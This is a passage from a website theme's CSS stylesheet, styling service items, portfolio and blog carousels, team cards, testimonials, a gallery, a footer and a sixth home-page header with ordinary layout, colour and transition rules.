    font-size: 70px;
    line-height: 1;
    margin: 0;
}
.expCount03 h5{
    display: inline-block;
    color: #3c3a3a;
    font-size: 18px;
    line-height: 25px;
    font-weight: 600;
    margin: 0 0 0 15px;
    position: relative;
    top: -5px;
}
.icon_box_04{
    position: relative;
    padding-left: 107px;
    margin: 45px 0 10px;
}
.icon_box_04 .ibMeta{
    width: 83px;
    height: 83px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    border: 1px solid var(--theme-color-five);
    position: absolute;
    left: 0;
    top: 0;
    font-size: 37px;
    line-height: 88px;
    -webkit-box-shadow: 0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    -moz-box-shadow:    0px 20px 57px 0px rgba(101, 101, 101, 0.08);
    box-shadow:         0px 20px 57px 0px rgba(101, 101, 101, 0.08);
}
.icon_box_04 .ibMeta i{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.icon_box_04 .ibMeta img{
    width: 40px;
    height: 40px;
}
.icon_box_04 h3{
    font-size: 19px;
    line-height: 24px;
    color: #222222;
    text-transform: uppercase;
    margin: 0 -10px 8px 0;
}
.icon_box_04 p{
    font-size: 16px;
    line-height: 26px;
    color: #555555;
    margin: 0;
}

/*--- Services ---*/
.service_item_06{
    position: relative;
    padding: 0 25px;
    margin-bottom: 40px;
}
.service_item_06 h3{
    font-size: 25px;
    line-height: 30px;
    color: #000000;
    text-transform: uppercase;
    margin: 0 0 19px;
}
.service_item_06 h3 a{
    color: inherit;
}
.service_item_06 h3 a:hover{
    color: var(--theme-color-five);
}
.service_item_06 p{
    color: #555555;
    margin: 0;
}
.service_item_06 .ibMeta{
    width: 230px;
    height: 230px;
    border-radius: 50%;
    display: inline-block;
    margin: 0 0 40px;
}
.service_item_06 .ibMeta img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.service_item_06 .ibMeta:before {
    position: absolute;
    left: -15px;
    top: -15px;
    width: calc(100% + 30px);
    height: calc(100% + 30px);
    content: '';
    border-style: dashed;
    border-width: 1px;
    border-color: var(--theme-color-five);
    border-radius: 50%;
}
.service_item_06:hover .ibMeta:before{
    -webkit-animation-duration: 1500ms;
    animation-duration: 1500ms;
    -webkit-animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation: rotated 20s infinite linear;
    animation-play-state: running;
    animation-play-state: running;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
    -webkit-animation-play-state: running;
    animation-play-state: running;
}

/*--- Work Item ---*/
.pricingTab05{
    position: relative;
    margin: 50px 0 42px;
    padding: 0;
    display: block;
}
.pricingTab05 li{
    list-style: none;
    display: block;
}
.pricingTab05 li a{
    display: inline-block;
    font-size: 18px;
    color: #555555;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    height: 49px;
    line-height: 50px;
    position: relative;
    z-index: 2;
    margin: 0 0 1px;
}
.pricingTab05 li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    content: '';
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab05 li a:before{
    position: absolute;
    left: 24px;
    top: 0;
    bottom: 0;
    margin: auto;
    content: "\ec64";
    font-family: 'themewar' !important;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.pricingTab05 li a:hover:before,
.pricingTab05 li a.active:before{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover:after,
.pricingTab05 li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab05 li a:hover,
.pricingTab05 li a.active{
    padding: 0 29px 0 48px;
}
.workItem{
    position: relative;
}
.workInfo{
    position: relative;
    background: url(../images/bg/30.jpg) no-repeat center center / cover;
    border-radius: 3px;
    margin-right: 19px;
    padding: 47px 42px 58px;
}
.workInfo:after{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background: rgba(23, 23, 23, .93);
    border-radius: 3px;
}
.workInfo ul{
    margin: 0;
    padding: 0;
}
.workInfo ul li{
    list-style: none;
    display: block;
    position: relative;
    z-index: 2;
    font-family: 'Fira Sans', sans-serif;
    font-size: 19px;
    line-height: 33px;
    color: #a1a1a1;
    font-weight: 600;
}
.workInfo ul li span{
    display: inline-block;
    color: #fff;
}
.wiborder{
    display: block;
    width: calc(100% + 84px);
    height: 1px;
    background: #2f2f2f;
    margin-left: -42px;
    margin-top: 34px;
    margin-bottom: 35px;
}
.workInfo p{
    color: #cccccc;
    position: relative;
    z-index: 2;
    margin: 0 0 48px;
}
.workInfo .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.workInfo .btn05:hover{
    color: #202020;
}
.workInfo .btn05 .bp-shape{
    background: #fff;
}
.workInfo:before{
    position: absolute;
    right: -105px;
    top: 83px;
    width: 175px;
    height: 2px;
    background: var(--theme-color-five);
    content: '';
    z-index: 2;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.fls04 .owl-carousel .active .workInfo:before{
    right: -145px;
    opacity: 1;
}
.fls04 .owl-carousel{
    position: relative;
}
.workImage{
    position: relative;
    margin: 0 0 0 30px;
}
.flsSlider_wrap.fls04 .owl-carousel .workImage img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.flsSlider_wrap.fls04 .owl-carousel{
    margin-top: -420px;
}
.flsSlider_wrap.fls04 .owl-carousel .workInfo{
    margin-top: 397px;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
    text-align: center;
    max-width: 864px;
    margin-left: auto;
    margin-top: -190px;
    margin-bottom: 215px;
    position: relative;
    z-index: 2;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 10px;
    top: 0;
    display: inline-block;
    left: 0;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button.owl-next:after,
.flsSlider_wrap.fls04 .owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
@media (min-width: 1440px){
    .container.cusContainer{
        max-width: 1525px;
        padding-left: 155px;
    }
}

/*--- Portfolio ---*/
.folioSlider02.owl-carousel{
    position: relative;
    overflow: hidden;
}
.folioSlider02.owl-carousel .folioItem04 img{
    width: 100%;
    height: auto;
    display: inline-block;
}
.folioItem04{
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(29, 29, 28, .91);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem04:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    z-index: 1;
    border: 3px solid var(--theme-color-five);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.folioItem04:hover:before{
    visibility: visible;
    opacity: 1;
}
.folioHover04{
    padding: 0 50px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: left;
    top: 50%;
    transform: translateY(-50%)  scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.folioItem04:hover .folioHover04{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%)  scale(1);
}
.folioHover04 h4{
    font-size: 35px;
    line-height: 40px;
    color: #ffffff;
    margin: 0 0 13px;
}
.folioHover04 h4 a{
    color: inherit;
}
.folioHover04 h4 a:hover{
    color: var(--theme-color-five);
}
.folioHover04 p{
    font-size: 15px;
    line-height: 26px;
    color: #cccccc;
    margin: 0 0 25px;
}
.folioHover04 ul{
    margin: 0 0 48px;
    padding: 0;
}
.folioHover04 ul li{
    list-style: none;
    display: block;
    position: relative;
    padding-left: 16px;
    font-size: 15px;
    line-height: 30px;
    color: #a1a1a1;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
}
.folioHover04 ul li:after{
    position: absolute;
    left: 0;
    top: 1px;
    bottom: 0;
    margin: auto;
    width: 6px;
    height: 6px;
    background: var(--theme-color-five);
    content: '';
}
.folioHover04 ul li span{
    color: #fff;
}
.folioHover04 .btn05{
    height: 57px;
    line-height: 57px;
    font-size: 13px;
    padding: 0 26px;
}
.flsSlider_wrap{
    position: relative;
}
.flsSlider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.flsSlider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: 17px;
    top: 50%;
    text-align: center;
    z-index: 5;
    font-size: 36px;
    line-height: 63px;
    width: 70px;
    height: 57px;
    background: #fff;
    color: #020202;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 3px;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: 17px;
}
.flsSlider_wrap .owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.flsSlider_wrap .owl-carousel .owl-nav button:hover:after{
    width: 100%;
    height: 100%;
}
.flsSlider_wrap .owl-carousel .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.flsSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active, .flsSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.flsSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.flsSlider_wrap .owl-carousel .owl-dots button.active:after, .flsSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.flsSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}

/*--- Team Member ---*/
.team_05{
    position: relative;
    margin: 0 0 30px;
}
.elementor .team_05 img,
.team_05 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.team_05:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(39, 39, 39, .6);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_05:hover:after{
    visibility: visible;
    opacity: 1;
}
.tmcontent02{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 49%;
    transform: translateY(-50%) scale(.8);
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.team_05:hover .tmcontent02{
    visibility: visible;
    opacity: 1;
    transform: translateY(-50%) scale(1);
}
.tmcontent02 h3{
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    margin: 0 0 0;
}
.tmcontent02 h3 a{
    color: inherit;
}
.tmcontent02 h3 a:hover{
    color: var(--theme-color-five);
}
.tmcontent02 p{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
}
.team_05 .tm_social{
    top: 70%;
}
.team_05 .tm_social a{
    color: #ffffff;
    font-size: 17px;
    margin: 0 6px;
}
.team_05 .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.team_05 .tm_social a:hover{
    color: var(--theme-color-five);
}
.team_05:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

/*--- Skills ---*/
.skrItem02{
    position: relative;
    margin-bottom: 52px;
}
.circle-skill02{
    display: inline-block;
    position: relative;
    margin-bottom: 6px;
}
.circle-skill02 strong {
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    line-height: .8;
    color: #7c7c7c;
    display: block;
}
.skrItem02 h5 {
    color: #333333;
    font-size: 17px;
    font-weight: 700;
    margin: 0 0;
}


/*--- Testimonial ---*/
.testimonial_slider05{
    position: relative;
    padding: 54px 0 0;
}
.testiItem05{
    position: relative;
    padding: 0 0 0 195px;
}
.testiItem05 .quote{
    position: absolute;
    z-index: -1;
    right: auto;
    left: 0;
    top: 0;
    width: 171px;
    height: 149px;
}
.testiItem05 .quote img{
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 0;
    top: 0;
}
.testiItem05 .quatation{
    color: #555555;
    margin: 0 0 25px;
}
.ti_author{
    position: relative;
    padding-left: 104px;
    padding-top: 14px;
    margin: 0 0 40px -6px;
}
.testiItem05 .ti_author img{
    width: 86px;
    height: 86px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
    -moz-box-shadow: 0px 15px 30px 0px rgba(101, 101, 101, 0.19);
    box-shadow: 0px 15px 30px 0px rgb(101 101 101 / 19%);
}
.ti_author h5{
    font-size: 22px;
    line-height: 29px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.ti_author h5 span{
    display: block;
    font-size: 15px;
    color: var(--theme-color-five);
    font-weight: 400;
}
.testibgThumb{
    position: absolute;
    left: 0;
    bottom: -79px;
    padding: 40px;
    border: 2px solid #e5e6fa;
    border-radius: 50%;
}
.testimonial_slider05 .testibgThumb img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 1px solid #e5e6fa;
}
.testimonial_slider05 .carousel-indicators{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    margin: 0;
    list-style: none;
    z-index: 2;
}
.testimonial_slider05 .carousel-indicators li{
    height: 124px;
    width: 124px;
    border: 6px solid #fff;
    -webkit-box-shadow: 0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    -moz-box-shadow:    0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    box-shadow:         0px 45px 45px 0px rgba(147, 147, 147, 0.35);
    border-radius: 50%;
    overflow: hidden;
    margin: 0;
    text-indent: 0;
    opacity: 1;
    position: absolute;
    left: 16px;
    top: -214px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.testimonial_slider05 .carousel-indicators li:nth-child(2){
    width: 98px;
    height: 98px;
    left: 50%;
    top: -152px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(3){
    width: 68px;
    height: 68px;
    left: 31%;
    top: 185px;
}
.testimonial_slider05 .carousel-indicators li:nth-child(4){
    width: 134px;
    height: 134px;
    left: auto;
    right: 27px;
    top: 133px;
}
.testimonial_slider05 .ccnav{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    z-index: 2;
    margin: 0;
    opacity: 1;
    position: absolute;
    left: 37.5%;
    bottom: -122px;
    top: auto;
    display: block;
}
.testimonial_slider05 .carousel-control-next{
    left: calc(37.5% + 80px);
}
.testimonial_slider05 .carousel-control-prev{

}
.testimonial_slider05 .ccnav:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.testimonial_slider05 .ccnav.carousel-control-next:after,
.testimonial_slider05 .ccnav:hover:after{
    width: 100%;
}
.testimonial_slider05 .carousel-indicators li img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

/*--- Client Logo ---*/
.client-slider02.owl-carousel{
    position: relative;
}
.client-slider02.owl-carousel a {
    display: inline-block;
    text-align: center;
}
.client-slider02.owl-carousel a img {
    height: auto;
    width: 165px;
}
.client-slider02.owl-carousel .owl-item {
    text-align: center;
}

/*--- Blog Item ---*/
.blogSlider02.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}
.blogItem04{
    position: relative;
    margin: 0 0 106px;
    background: #f6f6f6;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogItem04:hover{
    background: #FFF;
    -webkit-box-shadow: 0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    -moz-box-shadow:    0px 34px 30px 0px rgba(135, 153, 163, 0.3);
    box-shadow:         0px 34px 30px 0px rgba(135, 153, 163, 0.3);
}
.blogItem04 img{
    width: 100%;
    height: auto;
}
.blogContent03{
    position: relative;
    padding: 34px 65px 45px 40px;
}
.blogContent03 h3{
    font-size: 20px;
    line-height: 30px;
    color: #252525;
    margin: 0 0 6px;
}
.blogContent03 h3 a{
    color: inherit;
}
.blogContent03 h3 a:hover{
    color: #8799a3;
}
.blogContent03 .bmeta{
    color: inherit;
    font-size: 14px;
    margin: 0 0 17px;
}
.blogContent03 .bmeta a{
    color: inherit;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.blogContent03 .bmeta i{
    font-size: 15px;
    margin-right: 6px;
}
.blogContent03 .bmeta span{
    color: #bbc7cd;
    margin-left: 30px;
}
.blogContent03 p{
    font-size: 17px;
    color: #555555;
    margin: 0;
}
.blogSlider02.owl-carousel .owl-nav{
    position: relative;
    text-align: center;
}
.blogSlider02.owl-carousel .owl-nav button{
    margin: 0;
    width: 70px;
    height: 57px;
    background: transparent;
    border-radius: 3px;
    line-height: 63px;
    text-align: center;
    font-size: 36px;
    color: #242424;
    position: relative;
    z-index: 2;
    margin: 0 1px;
}
.blogSlider02.owl-carousel .owl-nav button:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.blogSlider02.owl-carousel .owl-nav button.owl-next:after,
.blogSlider02.owl-carousel .owl-nav button:hover:after{
    width: 100%;
}
.blogSlider02.owl-carousel .owl-nav button:hover{
    color: #242424;
    background: transparent !important;
}

/*--- Gallery ---*/
.gallerySlider.owl-carousel{
    position: relative;
    overflow: hidden;
}
.gallerItem {
    position: relative;
    overflow: hidden;
    background: linear-gradient(-47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    margin: 0;
}
.gallerItem img {
    width: 100%;
    height: auto;
    display: block;
    opacity: 1;
    mix-blend-mode: unset;
    transition: all ease 750ms;
    -moz-transition: all ease 750ms;
    -webkit-transition: all ease 750ms;
}
.galleryItem_btn {
    position: absolute;
    height: 45px;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 100%;
    display: flex;
    justify-content: center;
}
.galleryItem_btn a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    background: #fff;
    font-size: 16px;
    text-align: center;
    color: var(--theme-color-five);
    padding: 0 0;
    margin: 0 3px;
    opacity: 0;
    visibility: hidden;
    border-radius: 50%;
}
.galleryItem_btn a:hover{
    background: var(--theme-color-five);
    color: #fff;
}
.galleryItem_btn a:nth-child(01) {
    -webkit-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 300ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.galleryItem_btn a:nth-child(02) {
    -webkit-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -moz-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -ms-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    -o-transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transition: transform 500ms cubic-bezier(.445,.05,.55,.95),opacity ease 300ms,visibility ease 300ms,background ease 300ms,color ease 300ms;
    transform: translate3d(0,90px,0);
    -moz-transform: translate3d(0,90px,0);
    -webkit-transform: translate3d(0,90px,0);
    -ms-transform: translate3d(0,90px,0);
    -o-transform: translate3d(0,90px,0);
}
.gallerItem:hover img {
    opacity: .95;
    mix-blend-mode: luminosity;
    transform: scale(1.2) rotate(-3deg);
    -moz-transform: scale(1.2) rotate(-3deg);
    -webkit-transform: scale(1.2) rotate(-3deg);
}
.gallerItem:hover .galleryItem_btn a:nth-child(01), 
.gallerItem:hover .galleryItem_btn a:nth-child(02) {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
}

/*--- Footer ---*/
.fcta02{
    position: relative;
    border-bottom: 1px solid rgba(112, 112, 112, .1);
    padding: 0 0 30px;
    margin-bottom: 42px;
}
.fcta02 img{
    max-width: 100%;
    height: auto;
}
.fsocial{
    position: relative;
    padding: 17px 0 0;
}
.fsocial a{
    display: inline-block;
    width: 35px;
    height: 35px;
    background: #192947;
    color: #c2c2c2;
    line-height: 35px;
    font-size: 14px;
    position: relative;
    z-index: 2;
    text-align: center;
    margin-left: 10px;
}
.fsocial a:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    height: 0;
    content: '';
    z-index: -1;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.fsocial a:hover:after{
    width: 100%;
    height: 100%;
}
.fsocial a:hover{
    color: #fff;
}
.footer_05{
    position: relative;
    background: #0a111f;
    padding: 31px 0 0;
}
.footer_05 .aboutWidget04 h4{
    font-weight: 700;
    letter-spacing: .22px;
    margin-bottom: 18px;
}
.footer_05 .aboutWidget04 p{
    font-size: 16px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .16px;
}
.widget_title04{
    color: #fff;
    font-size: 20px;
    line-height: 22px;
    letter-spacing: .20px;
    font-weight: 700;
    margin: 0 0 30px;
}
.widget.wmenu04 ul.menu{}
.widget.wmenu04 ul.menu li{
    font-size: 15px;
    line-height: 24px;
    color: #c2c2c2;
    letter-spacing: .15px;
    margin-bottom: 3px;
}
.widget.wmenu04 ul.menu li:hover a{
    color: var(--theme-color-five);
}
.withIcon{
    position: relative;
    font-size: 14px;
    color: #c2c2c2;
    margin: -18px 0 12px;
}
.withIcon i{
    position: relative;
    top: 2px;
    display: inline-block;
    margin-right: 19px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
}
.withIcon span{
    display: inline-block;
    margin: 0 16px;
    color: inherit;
    font-weight: inherit;
}
.footer_05 .Copyright{
    border-top: 1px solid rgba(112, 112, 112, .1);
    color: #c2c2c2;
    font-weight: 500;
    letter-spacing: .15px;
    padding: 22px 0;
    margin-top: 21px;
}
.footer_05 .Copyright a{
    color: inherit;
}
.footer_05 .Copyright a:hover{
    color: var(--theme-color-five);
}

/*------------------------------------------------------
/ 6. Home Page 06
/------------------------------------------------------*/
/*--- Header 06 ---*/
.tp03.topbar01 p i{
    color: var(--theme-color-six);
}
.tp03.topbar01 p a:hover{
    color: var(--theme-color-six);
}
.tp03 .topsocial a{
    color: var(--theme-color-six);
}
.tp03 .topsocial a:hover{
    background: var(--theme-color-six);
    color: #fff;
}
.h06 .mainMenu ul li:hover > a {
    color: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu li.current-menu-item > a, .h06 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-six);
}
.h06 .accessNav .search_btn:hover{
    background: var(--theme-color-six);
}
.h06 .shoping_cart a.cartBtn:hover{
    background: var(--theme-color-six);
}
.h06 .accessNav .berpo_btn{
    background: var(--theme-color-six);
}
.h06 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-six);
}
.h06 .showcase h5 span{
    color: var(--theme-color-six);
}

/*--- About Video ---*/
.videoBG{
    position: relative;
}
.videoBG img{
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}
.videoBG .popup_video{
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
    width: 39px;
    height: 39px;
    line-height: 39px;
    color: #fff;
    font-size: 10px;
}
.videoBG .popup_video i{
    background: var(--theme-color-six);
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.videoBG .popup_video:hover i{
    background: #382c4d;
}

/*--- Service Item ---*/
.service_item_07{
    position: relative;
    z-index: 2;
    border-radius: 10px;
    margin: 0 8px 40px;
    padding: 65px 15px 44px;
    border: 1px solid #e8e8e8;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_07:hover{
    border-color: transparent;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow:    0px 10px 30px 0px rgba(0, 0, 0, 0.05);
    box-shadow:         0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}
.service_item_07:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 10px;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    -moz-box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
    box-shadow: 0px 4px 0px 0px rgba(0, 185, 255, 1);
}
.service_item_07:hover:after {
    visibility: visible;
    opacity: 1;
}
.service_item_07 .ibMeta{
    font-size: 71px;
    line-height: 71px;
    color: var(--theme-color-six);
    margin: 0 0 50px;
}
.service_item_07 .ibMeta img{
    height: 71px;
    width: auto;
    display: inline-block;
}
.service_item_07 h3{
    color: #382c4d;
    font-size: 24px;
    line-height: 30px;
    font-weight: 800;
    margin: 0 0 7px;
    -webkit-transition: all 0.3s ease;
